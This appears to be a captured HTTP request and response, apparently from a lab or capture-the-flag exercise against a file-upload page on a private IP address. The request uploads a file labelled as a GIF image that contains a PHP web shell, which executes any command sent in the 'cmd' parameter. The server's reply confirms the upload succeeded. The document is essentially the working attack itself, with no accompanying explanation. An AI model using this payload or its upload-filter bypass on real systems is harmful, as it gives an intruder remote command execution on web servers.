 1 POST /imfadministrator/uploadr942.php HTTP/1.1
2 Host: 192.168.80.138
3 Content-Length: 340
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.80.138
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycjXT9X1LINtXkTCU
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36 Edg/104.0.1293.70
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
10 Referer: http://192.168.80.138/imfadministrator/uploadr942.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=f8oaoj17fnrt23ap618m558al6
14 Connection: close
15
16 ------WebKitFormBoundarycjXT9X1LINtXkTCU
17 Content-Disposition: form-data; name="file"; filename="1.gif"
18 Content-Type: image/jpeg
19
20 GIF98a
21
22 <?php $cmd=$_POST[cmd];echo `$cmd`;echo "success";?>
23 ------WebKitFormBoundarycjXT9X1LINtXkTCU
24 Content-Disposition: form-data; name="submit"
25
26 Upload
27 ------WebKitFormBoundarycjXT9X1LINtXkTCU--
28
1 HTTP/1.1 200 OK
2 Date: Sun, 28 Aug 2022 07:10:55 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 449
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <title>
File Uploader
</title>
12 </head>
13 <body>
14 <h1>
Intelligence Upload Form
</h1>
15 File successfully uploaded.
16 <!-- a3f5dbb3a874 --><form id="Upload" action="" enctype="multipart/form-data" method="post">
17 <p>
18 <label for="file">
File to upload:
</label>
19 <input id="file" type="file" name="file">
20 </p>
21